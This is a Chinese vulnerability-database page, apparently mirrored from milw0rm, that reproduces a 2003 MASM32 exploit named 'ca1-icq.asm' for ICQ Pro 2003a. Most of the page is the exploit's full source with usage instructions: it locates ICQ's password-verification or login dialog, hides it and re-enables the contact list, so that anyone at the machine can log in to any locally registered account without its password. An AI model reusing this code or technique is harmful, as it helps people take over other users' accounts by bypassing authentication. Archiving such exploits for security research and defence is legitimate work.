
ICQ Pro 2003a – ‘ca1-icq.asm’ Password Bypass
| 漏洞ID | 1054024 | 漏洞类型 | |
| 发布时间 | 2003-07-09 | 更新时间 | 2003-07-09 |
![图片[1]-ICQ Pro 2003a – ‘ca1-icq.asm’ Password Bypass-安全小百科](https://p0.ssl.qhimg.com/dr/29_50_100/t01bbbb9ac447dabd6a.png) CVE编号 CVE编号
|
N/A |
![图片[2]-ICQ Pro 2003a – ‘ca1-icq.asm’ Password Bypass-安全小百科](https://p0.ssl.qhimg.com/dr/29_150_100/t01cd54df57948e31ea.png) CNNVD-ID CNNVD-ID
|
N/A |
| 漏洞平台 | Windows | CVSS评分 | N/A |
|漏洞详情
漏洞细节尚未披露
|漏洞EXP
; <<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<
; CUT HERE - CUTE HERE - ca1-icq.asm - CUT HERE - CUT HERE BOF
; -------------------------------------------------------------------------
;
; 07/02/2003 - ca1-icq.asm
; ICQ Password Bypass exploit.
; written by Caua Moura Prado (aka ca1)
;
; This exploit allows you to login to ICQ server using any account registered *locally*
; no matter the 'save password' option is checked or not. High level security is also bypassed.
; All you have to do is run the exploit and set status property using your mouse when the flower
; is yellow. If you accidentally set status to offline then you will need to restart ICQ and run
; the exploit again.
;
; uh-oh!
; ___
; __/ __
; / ___/ Vulnerable:
; __/+ +__/ ICQ Pro 2003a Build #3800
; / ~~~
; __/ __/ Not Vulnerable:
; ___/ ICQ Lite alpha Build 1211
; ICQ 2001b and ICQ 2002a
; tHe Flaw Power All other versions were not tested.
;
coded with masm32
; ________________________________________________________________exploit born in .br
.386
.model flat, stdcall
option casemap:none
include masm32includeuser32.inc
include masm32includekernel32.inc
includelib masm32libuser32.lib
includelib masm32libkernel32.lib
.data
szTextHigh byte 'Password Verification', 0
szTextLow byte 'Login to server', 0
szClassName byte '#32770', 0
.data?
hWndLogin dword ?
.code
_entrypoint:
invoke FindWindow, addr szClassName, addr szTextHigh
mov hWndLogin, eax
.if hWndLogin == 0
invoke FindWindow, addr szClassName, addr szTextLow
mov hWndLogin, eax
.endif
invoke GetParent, hWndLogin
invoke EnableWindow, eax, 1 ;Enable ICQ contact
list
invoke ShowWindow, hWndLogin, 0 ;get rid of Login
screen (don't kill this window)
invoke ExitProcess, 0 ;uhuu.. cya! i gotta
sleep!
end _entrypoint
; <<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<
; CUT HERE - CUTE HERE - ca1-icq.asm - CUT HERE - CUT HERE EOF
; -------------------------------------------------------------------------
; milw0rm.com [2003-07-09]相关推荐: National Instruments LabVIEW HTTP Request Denial of Service Vulnerability
National Instruments LabVIEW HTTP Request Denial of Service Vulnerability 漏洞ID 1102269 漏洞类型 Failure to Handle Exceptional Conditio…
© 版权声明
文章版权归作者所有,未经允许请勿转载。
THE END
喜欢就支持一下吧